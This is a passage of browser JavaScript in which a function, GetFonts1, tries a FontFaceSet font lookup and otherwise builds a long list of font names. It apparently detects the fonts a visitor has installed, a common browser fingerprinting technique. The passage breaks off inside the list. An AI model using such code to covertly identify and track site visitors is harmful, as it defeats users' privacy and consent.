    function GetFonts1() {
      try {
        var a = GetFontsFontFaceSet();
        if (a.length > 0) return Promise.resolve(a);
      } catch (a) {}
      var e = [
          "Andale Mono",
          "Arial",
          "Arial Black",
          "Arial Hebrew",
          "Arial MT",
          "Arial Narrow",
          "Arial Rounded MT Bold",
          "Arial Unicode MS",
          "Bitstream Vera Sans Mono",
          "Book Antiqua",
          "Bookman Old Style",
          "Calibri",
          "Cambria",
          "Cambria Math",
          "Century",
          "Century Gothic",
          "Century Schoolbook",
          "Comic Sans",
          "Comic Sans MS",
          "Consolas",
          "Courier",
          "Courier New",
          "Garamond",
          "Geneva",
          "Georgia",
          "Helvetica",
          "Helvetica Neue",
          "Impact",
          "Lucida Bright",
          "Lucida Calligraphy",
          "Lucida Console",
          "Lucida Fax",
          "LUCIDA GRANDE",
          "Lucida Handwriting",
          "Lucida Sans",
          "Lucida Sans Typewriter",
          "Lucida Sans Unicode",
          "Microsoft Sans Serif",
          "Monaco",
          "Monotype Corsiva",
          "MS Gothic",
          "MS Outlook",
          "MS PGothic",
          "MS Reference Sans Serif",
          "MS Sans Serif",
          "MS Serif",
          "MYRIAD",
          "MYRIAD PRO",
          "Palatino",
          "Palatino Linotype",
          "Segoe Print",
          "Segoe Script",
          "Segoe UI",
          "Segoe UI Light",
          "Segoe UI Semibold",
          "Segoe UI Symbol",
          "Tahoma",
          "Times",
          "Times New Roman",
          "Times New Roman PS",
          "Trebuchet MS",
          "Verdana",
          "Wingdings",
          "Wingdings 2",
          "Wingdings 3",
          "Abadi MT Condensed Light",
          "Academy Engraved LET",
          "ADOBE CASLON PRO",
          "Adobe Garamond",
          "ADOBE GARAMOND PRO",
          "Agency FB",
          "Aharoni",
          "Albertus Extra Bold",
          "Albertus Medium",
          "Algerian",
          "Amazone BT",
          "American Typewriter",
          "American Typewriter Condensed",
          "AmerType Md BT",
          "Andalus",
          "Angsana New",
          "AngsanaUPC",
          "Antique Olive",
          "Aparajita",
          "Apple Chancery",
          "Apple Color Emoji",
          "Apple SD Gothic Neo",
          "Arabic Typesetting",
          "ARCHER",
          "ARNO PRO",
          "Arrus BT",
          "Aurora Cn BT",
          "AvantGarde Bk BT",
          "AvantGarde Md BT",
          "AVENIR",
          "Ayuthaya",
          "Bandy",
          "Bangla Sangam MN",
          "Bank Gothic",
          "BankGothic Md BT",
          "Baskerville",
          "Baskerville Old Face",
          "Batang",
          "BatangChe",
          "Bauer Bodoni",
          "Bauhaus 93",
          "Bazooka",
          "Bell MT",
          "Bembo",
          "Benguiat Bk BT",
          "Berlin Sans FB",
          "Berlin Sans FB Demi",
          "Bernard MT Condensed",
          "BernhardFashion BT",
          "BernhardMod BT",
          "Big Caslon",
          "BinnerD",
          "Blackadder ITC",
          "BlairMdITC TT",
          "Bodoni 72",
          "Bodoni 72 Oldstyle",
          "Bodoni 72 Smallcaps",
          "Bodoni MT",
          "Bodoni MT Black",
          "Bodoni MT Condensed",
          "Bodoni MT Poster Compressed",
          "Bookshelf Symbol 7",
          "Boulder",
          "Bradley Hand",
          "Bradley Hand ITC",
          "Bremen Bd BT",
          "Britannic Bold",
          "Broadway",
          "Browallia New",
          "BrowalliaUPC",
          "Brush Script MT",
          "Californian FB",
          "Calisto MT",
          "Calligrapher",
          "Candara",
          "CaslonOpnface BT",
          "Castellar",
          "Centaur",
          "Cezanne",
          "CG Omega",
          "CG Times",
          "Chalkboard",
          "Chalkboard SE",
          "Chalkduster",
          "Charlesworth",
          "Charter Bd BT",
          "Charter BT",
          "Chaucer",
          "ChelthmITC Bk BT",
          "Chiller",
          "Clarendon",
          "Clarendon Condensed",
          "CloisterBlack BT",
          "Cochin",
          "Colonna MT",
          "Constantia",
          "Cooper Black",
          "Copperplate",
          "Copperplate Gothic",
          "Copperplate Gothic Bold",
          "Copperplate Gothic Light",
          "CopperplGoth Bd BT",
          "Corbel",
          "Cordia New",
          "CordiaUPC",
          "Cornerstone",
          "Coronet",
          "Cuckoo",
          "Curlz MT",
          "DaunPenh",
          "Dauphin",
          "David",
          "DB LCD Temp",
          "DELICIOUS",
          "Denmark",
          "DFKai-SB",
          "Didot",
          "DilleniaUPC",
          "DIN",
          "DokChampa",
          "Dotum",
          "DotumChe",
          "Ebrima",
          "Edwardian Script ITC",
          "Elephant",
          "English 111 Vivace BT",
          "Engravers MT",
          "EngraversGothic BT",
          "Eras Bold ITC",
          "Eras Demi ITC",
          "Eras Light ITC",
          "Eras Medium ITC",
          "EucrosiaUPC",
          "Euphemia",
          "Euphemia UCAS",
          "EUROSTILE",
          "Exotc350 Bd BT",
          "FangSong",
          "Felix Titling",
          "Fixedsys",
          "FONTIN",
          "Footlight MT Light",
          "Forte",
          "FrankRuehl",
          "Fransiscan",
          "Freefrm721 Blk BT",
          "FreesiaUPC",
          "Freestyle Script",
          "French Script MT",
          "FrnkGothITC Bk BT",
          "Fruitger",
          "FRUTIGER",
          "Futura",
          "Futura Bk BT",
          "Futura Lt BT",
          "Futura Md BT",
          "Futura ZBlk BT",
          "FuturaBlack BT",
          "Gabriola",
          "Galliard BT",
          "Gautami",
          "Geeza Pro",
          "Geometr231 BT",
          "Geometr231 Hv BT",
          "Geometr231 Lt BT",
          "GeoSlab 703 Lt BT",
          "GeoSlab 703 XBd BT",
          "Gigi",
          "Gill Sans",
          "Gill Sans MT",
          "Gill Sans MT Condensed",
          "Gill Sans MT Ext Condensed Bold",
          "Gill Sans Ultra Bold",
          "Gill Sans Ultra Bold Condensed",
          "Gisha",
          "Gloucester MT Extra Condensed",
          "GOTHAM",
          "GOTHAM BOLD",
          "Goudy Old Style",
          "Goudy Stout",
          "GoudyHandtooled BT",
          "GoudyOLSt BT",
          "Gujarati Sangam MN",
          "Gulim",
          "GulimChe",
          "Gungsuh",
          "GungsuhChe",
          "Gurmukhi MN",
          "Haettenschweiler",
          "Harlow Solid Italic",
          "Harrington",
          "Heather",
          "Heiti SC",
          "Heiti TC",
          "HELV",
          "Herald",
          "High Tower Text",
          "Hiragino Kaku Gothic ProN",
          "Hiragino Mincho ProN",
          "Hoefler Text",
          "Humanst 521 Cn BT",
          "Humanst521 BT",
          "Humanst521 Lt BT",
          "Imprint MT Shadow",
          "Incised901 Bd BT",
          "Incised901 BT",
          "Incised901 Lt BT",
          "INCONSOLATA",
          "Informal Roman",
          "Informal011 BT",
          "INTERSTATE",
          "IrisUPC",
          "Iskoola Pota",
          "JasmineUPC",
          "Jazz LET",
          "Jenson",
          "Jester",
          "Jokerman",
          "Juice ITC",
          "Kabel Bk BT",
          "Kabel Ult BT",
          "Kailasa",
          "KaiTi",
          "Kalinga",
          "Kannada Sangam MN",
          "Kartika",
          "Kaufmann Bd BT",
          "Kaufmann BT",
          "Khmer UI",
          "KodchiangUPC",
          "Kokila",
          "Korinna BT",
          "Kristen ITC",
          "Krungthep",
          "Kunstler Script",
          "Lao UI",
          "Latha",
          "Leelawadee",
          "Letter Gothic",
          "Levenim MT",
          "LilyUPC",
          "Lithograph",
          "Lithograph Light",
          "Long Island",
          "Lydian BT",
          "Magneto",
          "Maiandra GD",
          "Malayalam Sangam MN",
          "Malgun Gothic",
          "Mangal",
          "Marigold",
          "Marion",
          "Marker Felt",
          "Market",
          "Marlett",
          "Matisse ITC",
          "Matura MT Script Capitals",
          "Meiryo",
          "Meiryo UI",
          "Microsoft Himalaya",
          "Microsoft JhengHei",
          "Microsoft New Tai Lue",
          "Microsoft PhagsPa",
          "Microsoft Tai Le",
          "Microsoft Uighur",
          "Microsoft YaHei",
          "Microsoft Yi Baiti",
          "MingLiU",
          "MingLiU_HKSCS",
          "MingLiU_HKSCS-ExtB",
          "MingLiU-ExtB",
          "Minion",
          "Minion Pro",
          "Miriam",
          "Miriam Fixed",
          "Mistral",
          "Modern",
          "Modern No. 20",
          "Mona Lisa Solid ITC TT",
          "Mongolian Baiti",
          "MONO",
          "MoolBoran",
          "Mrs Eaves",
          "MS LineDraw",
          "MS Mincho",
          "MS PMincho",
          "MS Reference Specialty",
          "MS UI Gothic",
          "MT Extra",
          "MUSEO",
          "MV Boli",
          "Nadeem",
          "Narkisim",
          "NEVIS",
          "News Gothic",
          "News GothicMT",
          "NewsGoth BT",
          "Niagara Engraved",
          "Niagara Solid",
          "Noteworthy",
          "NSimSun",
          "Nyala",
          "OCR A Extended",
          "Old Century",
          "Old English Text MT",
          "Onyx",
          "Onyx BT",
          "OPTIMA",
          "Oriya Sangam MN",
          "OSAKA",
          "OzHandicraft BT",
          "Palace Script MT",
          "Papyrus",
          "Parchment",
          "Party LET",
          "Pegasus",
          "Perpetua",
          "Perpetua Titling MT",
          "PetitaBold",
          "Pickwick",
          "Plantagenet Cherokee",
          "Playbill",
          "PMingLiU",
          "PMingLiU-ExtB",
          "Poor Richard",
          "Poster",
          "PosterBodoni BT",
          "PRINCETOWN LET",
          "Pristina",
          "PTBarnum BT",
          "Pythagoras",
          "Raavi",
          "Rage Italic",
          "Ravie",
          "Ribbon131 Bd BT",
          "Rockwell",
          "Rockwell Condensed",
          "Rockwell Extra Bold",
          "Rod",
          "Roman",
          "Sakkal Majalla",
          "Santa Fe LET",
          "Savoye LET",
          "Sceptre",
          "Script",
          "Script MT Bold",
          "SCRIPTINA",
          "Serifa",
          "Serifa BT",
          "Serifa Th BT",
          "ShelleyVolante BT",
          "Sherwood",
          "Shonar Bangla",
          "Showcard Gothic",
          "Shruti",
          "Signboard",
          "SILKSCREEN",
          "SimHei",
          "Simplified Arabic",
          "Simplified Arabic Fixed",
          "SimSun",
          "SimSun-ExtB",
          "Sinhala Sangam MN",
          "Sketch Rockwell",
          "Skia",
          "Small Fonts",
          "Snap ITC",
          "Snell Roundhand",
          "Socket",
          "Souvenir Lt BT",
          "Staccato222 BT",
          "Steamer",
          "Stencil",
          "Storybook",
          "Styllo",
          "Subway",
          "Swis721 BlkEx BT",
          "Swiss911 XCm BT",
          "Sylfaen",
          "Synchro LET",
          "System",
          "Tamil Sangam MN",
          "Technical",
          "Teletype",
          "Telugu Sangam MN",
          "Tempus Sans ITC",
          "Terminal",
          "Thonburi",
          "Traditional Arabic",
          "Trajan",
          "TRAJAN PRO",
          "Tristan",
          "Tubular",
          "Tunga",
          "Tw Cen MT",
          "Tw Cen MT Condensed",
          "Tw Cen MT Condensed Extra Bold",
          "TypoUpright BT",
          "Unicorn",
          "Univers",
          "Univers CE 55 Medium",
          "Univers Condensed",
          "Utsaah",
          "Vagabond",
          "Vani",
          "Vijaya",
          "Viner Hand ITC",
          "VisualUI",
          "Vivaldi",
          "Vladimir Script",
          "Vrinda",
          "Westminster",
          "WHITNEY",
          "Wide Latin",
          "ZapfEllipt BT",
          "ZapfHumnst BT",
          "ZapfHumnst Dm BT",
          "Zapfino",
          "Zurich BlkEx BT",
          "Zurich Ex BT",
          "ZWAdobeF",
          "Segoe WP",
          "FreeMono",
          "Heiti TC Light",
          "VNI-Kun",
          "Liberation Serif",
          "ML-TTVeenaHeavy",
          "Brandon Grotesque Light",
          "Adobe Hebrew Italic",
          "MMa Etc Bold",
          "Toledo",
          "Ubuntu Mono derivative Powerline",
          "Hannotate TC Regular",
          "Droid Sans Thai",
          "Cambria Italic",
          "Abadi MT Condensed Extra Bold",
          "Barrio",
          "ML-TTVishu",
          "MMa VariableB S",
          "BurigangaSushreeOMJ",
          "Pegypta",
          "Avenir Next Condensed",
          "TitilliumText22L-Bold",
          "Corbel Bold Italic",
          ".VnCourier New",
          "Trajan Pro 3 Bold",
          "Futura LT Condensed Light",
          "FML-TTAmbili",
          "dbldwrsw",
          "PingFang HK Light",
          "Soho Gothic Pro Italic",
          "Tele-Marines",
          "Cronos Pro",
          "Noto Sans Brahmi",
          "HANA",
          "VNI Times",
          "Rakesly El",
          "WP MultinationalA Roman",
          "HGSHeiseiKakugothictaiW5",
          "Avenir Next W1G Medium",
          "Cambria Bold Italic",
          "Futura Std Book",
          "New Renex Terminal",
          "HGSHeiseiKakugothictaiW9",
          "KufiStandardGK Regular",
          "VNI-Bodon-Poster",
          "eurb9",
          "MrsEavesRoman",
          "WP Greek Century",
          "STIXNonUnicode",
          "Songti SC Bold",
          "Kaushan Script",
          "OpenSymbol",
          "FML-TTJyotsna",
          "EngraverTime",
          "Charter Black Italic",
          "Arno Pro",
          "Tahoma Negreta",
          "Century Schoolbook L",
          "Circular Std Book Italic",
          "Tall Boy 3D",
          "Egyptian710 BT",
          "ML-NILA03",
          "ML-NILA02",
          "ML-NILA01",
          "Petrucci",
          "Waseem Regular",
          "ML-NILA06",
          "ML-NILA05",
          "NORMAL",
          "eusm8",
          "Z@R120A.tmp",
          "cmtcsc10",
          "Merriweather Italic",
          ".VnSouthernH",
          "Lantinghei TC Heavy",
          "C-Medium",
          "Nightclub BTN UltraCn",
          "GoraiOMJ",
          "Avenir Next Ultra Light",
          "Myanmar Sangam MN",
          "Droid Sans Mono Dotted for Powerline",
          "Optima Italic",
          "TitilliumText22L-Regular",
          "MelodBold",
          "cmsl10",
          "cmsl12",
          "Linux Libertine Display O",
          "Manorama",
          "DecoType Naskh Special",
          "Caviar Dreams Bold Italic",
          "Sauce Code Powerline",
          "Courier New CE",
          "BurigangaSushreeMJ",
          "Aileron",
          "Hiragino Sans",
          "Smooth",
          "MMCenturyOldGreek",
          "Microsoft NeoGothic",
          "Atzur",
          "GLYPHICONS Halflings",
          "Trattatello",
          "LT-TM-Lakshman",
          "TeX Gyre Chorus",
          "Myriad Pro SemiCondensed",
          "Open Sans Extrabold",
          "Chaparral Pro Bold",
          "GrilledCheese BTN Cn",
          "Bitstream Charter",
          "Noto Sans Tai Viet",
          "Georgia Pro SemiBold",
          "Rotis Sans Serif Std 56 Italic",
          "ITF Devanagari Marathi Demi",
          "Avenir Next W1G Thin",
          "Priori Serif OT",
          "Times Bold Italic",
          "BurigangaKamalaOMJ",
          "Literation Mono Powerline Italic",
          "Quickpen",
          "AR BONNIE",
          "Caviar Dreams",
          "Avenir Roman",
          "Pujeeta",
          "Deepak",
          "cmmi12",
          "FML-TTSankara",
          "Bookman Old Style Italic",
          ".VnArial",
          "Antonio",
          "Linowrite",
          "GFS Gazis",
          "FordLineDraw",
          "ConcursoItalian BTN Wide",
          "MMa CenturySS",
          "Laksaman",
          "Segoe Marker",
          "Monotype Sorts",
          "Bienhoa",
          "Noto Sans Syriac Eastern",
          "Caviar Dreams Bold",
          "MMa Arrow Bold Italic",
          "Diavlo Black",
          "Proxima Nova",
          "BhairabOMJ",
          "WP Phonetic",
          "Myriad Pro",
          "VNI-Fato",
          "Myriad Pro Bold",
          "MMVariableF Bold",
          "Julius Sans One",
          "EuroRoman",
          "cmcsc9",
          "cmcsc8",
          "LaurenScript",
          "VNI-Commerce",
          "Freebooter Script",
          "Math5",
          ".VnHelvetIns",
          "Roboto Mono Bold Italic for Powerline",
          "Vineta BT",
          "ML-TTPooram",
          "MMa Extra Bold",
          "Quangngai",
          "TAM",
          "Terminal Greek 737 (437G)",
          "TITUS Cyberbit Basic",
          "Kalakaumudi",
          "Adobe Gurmukhi",
          "HanziPen SC",
          "cmff10",
          "Praxis",
          "FML-TTVishu",
          "Microsoft MHei",
          "VNI Greece",
          "Sukhumvit Set Semi Bold",
          "Swiss 721 Roman",
          "Soho Gothic Pro Ultra Italic",
          "STLiti",
          "Marquisette BTN Light",
          "Arimo Bold Italic for Powerline",
          "ML-TTJaya",
          "eusm9",
          "Kohinoor Devanagari Light",
          "Century Gothic Italic",
          "HariSree",
          "MyriadPro-Semibold",
          "IPAexGothic",
          "MS Reference Serif",
          "eusm7",
          "HelveticaNeueLT Pro 97 BlkCn",
          "Quicksand Bold",
          "Yu Mincho",
          "VNI-Murray",
          "ChandrabatiMJ",
          "Sitka Banner",
          "MMCenturyOldGreek Italic",
          ".VnCommercial ScriptH",
          "Interstate-Regular",
          "Arimo Bold Italic",
          "Latienne Pro",
          "TAC-Valluvar",
          "FML-Nanditha",
          "MMa VariableF Bold",
          "Tekton Pro Bold",
          "Noto Serif",
          "AmdtSymbols",
          "Euclid Symbol",
          "Songti SC Regular",
          "Cambria Bold",
          "Meslo LG S DZ Regular for Powerline",
          "Nexa Light",
          "Party LET Plain:1.0",
          "Minion Pro SmBd",
          "AV-Font-Kan1",
          "Clarendon Cn BT",
          "Yu Mincho Demibold",
          "Hypatia Sans Pro Semibold",
          "Seravek Bold Italic",
          "Nightclub BTN Cn",
          "Myriad Arabic Italic",
          "Charter Roman",
          "spinwerad",
          "Gill Sans Nova Cond Ultra Bold",
          "KG Corner of the Sky",
          "DecoType Naskh Extensions",
          "MLB-TTAmbili",
          "YuMincho ",
          "Futura LT Light",
          "Latin Modern Roman",
          "Gotham Narrow Black Italic",
          "DIN-Light",
          "VNI-Top",
          "Giolinh",
          "Muna Black",
          "Apple Boy BTN",
          "Clarendon BT",
          "DINPro-Light",
          "Playfair Display SC Black",
          "Quixley LET",
          "MMa Pascal Bold",
          "Interstate-Light",
          "American Typewriter Condensed Bold",
          "Skia Condensed",
          "Latienne Pro Bold",
          "lcircle10",
          "ML-IndulekhaHeavy",
          "Source Serif Pro Semibold",
          "Tamburo",
          "Halong",
          "Normande Italic",
          "VNI-Book",
          "MMa Extra Italic",
          "Heavy",
          "MMBinary",
          "PondAllRounder",
          "Euphemia UCAS Bold",
          "Avenir Book Oblique",
          "HP Simplified Light",
          "HGSHeiseiKakugothictaiW3",
          "Gill Sans Light",
          "VNI-Garam",
          "AlekyaMedium",
          "Hebar",
          "Stone Sans Sem ITC TT",
          "DV1-TTYogesh",
          "Adobe Arabic",
          "Rosewood Std Regular",
          "Marquisette BTN Lined",
          "Gotham Book",
          "Sukhumvit Set Medium",
          ".VnTeknicalH",
          "Z@R1762.tmp",
          "MMa Gauss Bold",
          "Avenir Next Condensed Demi Bold",
          "Trebuchet MS Bold Italic",
          "TlwgMono",
          "Avenir Next W1G Bold",
          "Flubber",
          "Opus Figured Bass",
          "Futura LT Heavy Oblique",
          "Nova Oval",
          "Bangla MN",
          "Opus Function Symbols",
          "Microsoft JhengHei Light",
          "STIXSizeOneSym",
          "Magic School Two",
          "Type Embellishments One LET Embellishments One LET Plain:1.0",
          "Avenir Next Heavy",
          "Palatino Bold",
          "Candara Italic",
          "Gujarati MT Bold",
          "Vinhan",
          ".VnBahamasBH",
          "SaiVrishin",
          "AR ESSENCE",
          "Frankfurter Venetian TT",
          "Gillius ADF Cd",
          "Mishafi Gold",
          "System Font Medium",
          "Roboto Mono Medium for Powerline",
          "SF Distant Galaxy",
          "Monotype.com",
          "MMTextBook Bold",
          "Gill Sans MT Italic",
          "Tlwg Typewriter",
          "Soho Gothic Pro ExtraBold",
          "STIXSizeTwoSym-Bold",
          "BaluBrush",
          "System Font Bold",
          "Roboto Light Italic",
          "Times New Roman (Arabic)",
          "Maestro Wide",
          "Bickham Script Pro 3 Semibold",
          "STXingkai",
          "Annie BTN",
          "AtraiOMJ",
          "Aileron SemiBold",
          "cmsy7",
          "Bookshelf Symbol 3",
          "Orator Std",
          "Swis721 BdCnOul BT",
          "Proxima Nova Bold",
          "Shree Devanagari 714 Bold Italic",
          "WP MultinationalA Helve",
          "Noto Sans",
          "Lucida Sans Italic",
          "Phosphate Solid",
          "Damascus",
          "DengXian Light",
          "Notram",
          "Bordeaux Roman Bold LET Plain",
          "Lantinghei SC Heavy",
          "MMa CenturyS Italic",
          "Noto Sans Phoenician",
          "System Font",
          "ADMUI3Sm",
          "Shree Devanagari 714 Italic",
          "kroeger 06",
          "Belfast Light SF",
          "KacstBook",
          "PingFang SC Thin",
          "Futura Condensed Medium",
          "WP Japanese",
          "Hiragino Kaku Gothic Std W8",
          "GaneshBold",
          "Open Sans Italic",
          "Aileron Bold",
          ".VnFreeH",
          "Swis721 BlkOul BT",
          ".VnRevueH",
          "Freehand521 BT",
          "MMa Arrow Italic",
          "Opus Chords Sans Condensed",
          "OR-TTSarala",
          "Montserrat Black",
          "VNI-Avo",
          "System Font Medium P4",
          "VNI-GlabXb",
          "HarvestItal",
          "MMa VariableA S",
          "Segoe WP Black",
          "Courier10 BT",
          ".VnLincolnH",
          "eusb5",
          "Marker Felt Thin",
          "KacstTitleL",
          "HelveticaNeueLT Pro 107 XBlkCn",
          "IBM3270",
          "MLB-TTIndulekha",
          "PujeetaItalic",
          "Bookman Old Style Bold",
          "Latin Modern Sans",
          "ELEGANCE",
          "GhorautraMJ",
          "MMExtra Bold",
          "Rockwell Nova Cond",
          "Minion Pro Cond",
          "Brandon Grotesque Medium",
          "HGHeiseiKakugothictaiW9",
          "Euphemia UCAS Italic",
          ".VnUniverseH",
          "Avenir Book",
          "ZapfHumnst Ult BT",
          "Diwani Simple Striped",
          "Myriad Pro Bold SemiCondensed",
          "Raleway SemiBold Italic",
          "Z@R1751.tmp",
          "Hypatia Sans Pro Black",
          "linew10",
          ".VnCooperH",
          "Adobe Ming Std",
          "BlairMdITC TT Medium",
          "FML-TTIndulekhaHeavy",
          "Ruach LET",
          "ML-TTJyothy",
          "Latin Modern Mono Prop",
          "ML-NILA04",
          "TeX Gyre Pagella",
          "Roboto Slab",
          "eurb7",
          "PFFuelPro-Regular",
          "eurb5",
          "MMGreek Bold",
          "Oswald Stencil Bold",
          "Georgia Bold",
          "Noto Serif Thai",
          "Selena",
          "Perpetua Titling MT Bold",
          "ColdSpaghetti BTN",
          "Courier Oblique",
          "Dosis Medium",
          "Canter Bold Shadow",
          "St Marie Thin",
          "FML-TTGopika",
          "STIXIntegralsSm-Bold",
          "MMEtc Italic",
          "CHANL",
          "Yu Gothic UI",
          "KacstNaskh",
          "VNI-Palatin",
          "GFS Porson",
          "ML-TTAswathi",
          "Myriad Pro Condensed Italic",
          "Avenir Next Italic",
          "WP ArabicScript Sihafa",
          "Euclid Symbol Bold",
          "Myriad Pro Semibold Condensed",
          "PT Bold Broken",
          "Goudy Old Style Bold",
          "Racing Sans One",
          "Bentham",
          "Gotham Book Italic",
          "Asimov",
          "Avenir Next W1G Light",
          "Ashwariya",
          "Myriad Pro Light Italic",
          "VNI Helve Condense",
          "Songti TC Regular",
          "Verdana Italic",
          "Nexa XBold Italic",
          "Source Sans Pro",
          "Dingbats",
          "OCR-A II",
          "Deneane",
          "MMExtra Bold Italic",
          "Wellfleet",
          "Jazz LET Plain:1.0",
          "STIXIntegralsSm-Regular",
          "MMa CenturyK",
          "Javanese Text",
          "Nova Script",
          "Arial Hebrew Bold",
          "PCMyungjo Regular",
          "Bhuma",
          "MMa CenturyS",
          "Quicksand Dash",
          "Montserrat Bold",
          "Jokerman Alts LET",
          "Floraless",
          "SF Compact Rounded Semibold",
          "URW Gothic L",
          "BadaBoom BB",
          "Cantarell Oblique",
          "Brush Script MT Italic",
          "Raanana Bold",
          ".VnArialH",
          "IPAPGothic",
          "BN-TTDurga",
          "WP MultinationalB Courier",
          "Germanica",
          "Paralucent Demi Bold Italic",
          "Proxima Nova Soft Medium",
          "Myriad Hebrew Bold",
          "Telugu MN Bold",
          "WP MathA",
          "Proxima Nova Condensed Light Italic",
          "IDAutomationPDF417n5",
          "Times New Roman Greek",
          "FML-TTKaumudi",
          "SF Compact Rounded Bold",
          "Tinos Bold Italic for Powerline",
          "Lantinghei TC",
          "Stylus BT",
          "Soho Gothic Pro Medium",
          "Broken Planewing",
          "MMa Relation Bold Italic",
          "MMCenturyNew Bold Italic",
          "Droid Sans Ethiopic",
          "3M Circular TT Bold",
          "IDAutomationPDF417n2",
          "Lato Black Italic",
          "Liberation Sans",
          "Sofia",
          "Paralucent Light Italic",
          "Dancing Script",
          "DholeshwariMJ",
          "eufm10",
          "Palatino Linotype Bold",
          "Candy Round BTN",
          "12x10",
          "Rupee Foradian",
          "SchoolHouse Cursive B",
          "Stone Sans Sem ITC TT Semi",
          "Coda",
          "Sneakerhead BTN Condensed",
          "Merriweather Light Italic",
          "System Font Ultralight",
          "Akshar Unicode",
          "Lato Italic",
          "Kohinoor Bangla Medium",
          "ChandrabatiMatraOMJ",
          "Futura LT Bold",
          "Helvetica Bold",
          "Arvo",
          "Coolvetica",
          "AR BLANCA",
          "PingFang HK Regular",
          "Arial Narrow Italic",
          "cmtex9",
          "cmtex8",
          "Fren",
          "MMa Negate S",
          "Minion Pro Medium Italic",
          "SWED",
          "ITF Devanagari Marathi Light",
          "athletic",
          "Pointedly Mad",
          "Farsi Simple Outline",
          "Yuppy TC",
          "Noto Sans Lao UI",
          ".VnShelley Allegro",
          "Quinhon",
          "Courier Bold",
          "Carrois Gothic SC",
          "PT Serif Bold Italic",
          "ML-TTKanika",
          "Avenir Next W1G Regular",
          "GrilledCheese BTN Toasted",
          "QuiverItal",
          "Kanalisirung",
          "FML-TTJaya",
          "HelveticaNeueLT Pro 53 Ex",
          "Cut Me Out",
          "Khmer MN Bold",
          "Skia Light",
          "Garamond Italic",
          "GothicG",
          "Autour One",
          "Opus PlainChords",
          "Symbol Tiger",
          "Lucida Fax Demibold",
          "Athelas",
          "Linux Libertine Initials O",
          "STIXIntegralsUp-Bold",
          "MMa VariableD SS",
          "VNI-Aztek",
          "MLW-TTKarthika",
          "ML-TTChithira",
          "Superclarendon Regular",
          "Z@R185D.tmp",
          ".VnPresent",
          "MMa Etc Italic",
          "ADMUI3Lg",
          "Brandon Grotesque Black",
          "Avenir Next Condensed Italic",
          "Circular Std Black",
          "Futura LT Extra Bold Oblique",
          "KanchanOMJ",
          "cmcsc10",
          ".VnCommercial Script",
          "Mathilde",
          "GangaSagarMJ",
          "Nunito Light",
          "Code39AzaleaRegular3",
          "Code39AzaleaRegular2",
          "MMa Variable",
          "STIXSizeTwoSym-Regular",
          "Arabic Transparent",
          "Kufi Extended Outline",
          "Myriad Pro Bold SemiExtended Italic",
          "Titillium Thin Italic",
          "Aileron Heavy",
          "Noto Serif Lao",
          "Web Serveroff",
          "Sauce Code Powerline Bold",
          "Yuanti TC Bold",
          "Noto Sans Bamum",
          "Calisto MT Italic",
          "Myriad Arabic Bold Italic",
          "uni 05",
          "Noto Sans Runic",
          "Sue Ellen Francisco",
          "Hiragino Mincho Pro",
          "GENUINE",
          "FML-TTVarsha",
          "Lucida Grande",
          "Playfair Display SC Black Italic",
          "Avenir Heavy Oblique",
          "GaneshExtraBold",
          "MMa CenturySS Bold",
          "STIXSizeThreeSym-Bold",
          "Kozuka Gothic Pro",
          "KalegongaMJ",
          "Lucida Sans Typewriter Regular",
          "Judson",
          "YuMincho  36p Kana Demibold",
          "FML-TTVisakham",
          "Trade Gothic LT Std Condensed No. 18 Oblique",
          "Myriad Pro Semibold SemiCondensed",
          "Segoe UI Emoji",
          "Ubuntu Mono",
          "ChitraOMJ",
          "DejaVu Sans Mono Bold Oblique for Powerline",
          "Noto Sans Avestan",
          "Piranesi It BT",
          "PrimaSans BT",
          "Mshtakan Oblique",
          "Adamsky SF",
          "Roboto Thin",
          "Reklame Script Regular",
          "Lato Regular",
          "Myriad Arabic",
          "Vollkorn Bold",
          "New Peninim MT Inclined",
          "HGHangle",
          "Desdemona",
          "KievitPro-Regular",
          "Arno Pro Smbd SmText",
          "Rotis Sans Serif Std 55 Regular",
          "Gill Sans Bold",
          "Euclid Bold",
          "Charter Black",
          ".VnMysticalH",
          "Rakesly Ul",
          "Vogue-ExtraBold",
          "ITAN",
          "Mishafi Regular",
          ".VnRevue",
          "Mishafi",
          "Old Antic Decorative",
          "Sukhumvit Set Light",
          "Photoshop Small",
          "TAU-Kambar",
          "Magic School One",
          "Trajan Pro 3",
          "Rage Italic LET",
          "cmfib8",
          "Xirod",
          "Nimbus Sans L",
          "Sacred Geometry",
          "ELANGO-TML-Panchali-Normal",
          "Gill Sans MT Bold",
          "Droid Sans Hebrew",
          "CL",
          "MMa Extra SS",
          "HelveticaNeueLT Pro 75 BdOu",
          "FML-TTAswathi",
          "NATURALBORN",
          "Pleasantly Plump",
          "Blackletter686 BT",
          "Yuppy SC Regular",
          "Arno Pro Smbd",
          "Engl",
          "Times New Roman Cyr",
          "Gill Sans MT Bold Italic",
          "Myriad Pro Light SemiCondensed",
          "YuMincho Demibold",
          "Canter Light",
          "Broadway Copyist Text Ext",
          "Marquisette BTN",
          "Nova Cut",
          "Rumburak",
          "PT Bold Heading",
          "TeX Gyre Termes",
          "Dollar",
          "System Font Regular",
          "SWItalc",
          "Noto Sans Devanagari",
          "AV-Font-Hin1",
          "DejaVu Sans Condensed",
          "Huxley Titling",
          "Roboto Bold",
          "Noto Sans Cypriot",
          "HelveticaNeueLT Pro 25 UltLt",
          "Distant Galaxy",
          "Nueva Std Italic",
          "SWItalt",
          "HELTERSKELTER",
          "Adobe Gothic Std",
          "Avenir Next W1G Italic",
          "KacstTitle",
          "Symap",
          "Ancuu",
          "cmmib7",
          "Chaparral Pro Italic",
          "STIXGeneral-BoldItalic",
          "MMNegate Bold Italic",
          "Birch Std",
          "Silom",
          "Futura Light BT",
          "Leelawadee UI",
          "Proxy 7",
          "Proxy 6",
          "Proxy 5",
          "Proxy 4",
          "Proxy 3",
          "MT Extra Tiger",
          "Proxy 1",
          "Clarendon Hv BT",
          "Lantinghei TC Demibold",
          "Stone Sans ITC TT Bold",
          "Accord SF",
          "Book Antiqua Italic",
          "ML-TTNarmadaExBold",
          "Proxy 9",
          "Proxy 8",
          "Futura Medium BT",
          "YuMincho",
          "Lucida Blackletter",
          "Noto Sans Gujarati",
          "Z@R13D5.tmp",
          "Belfast SF",
          "Yu Gothic UI Light",
          "Noto Sans Linear B",
          "kroeger 05",
          "Myriad Pro Semibold Condensed Italic",
          "Futura Condensed ExtraBold",
          "Roboto Regular",
          "Broadway BT",
          "LeviBrush",
          "Verdana Pro Cond Black",
          "Bebas Neue Light",
          "Yuanti SC",
          "Futura Std Medium Condensed",
          "Diwan Thuluth",
          "EngraverTextH",
          "cmmi10",
          "HelveticaNeueLT Pro 47 LtCn",
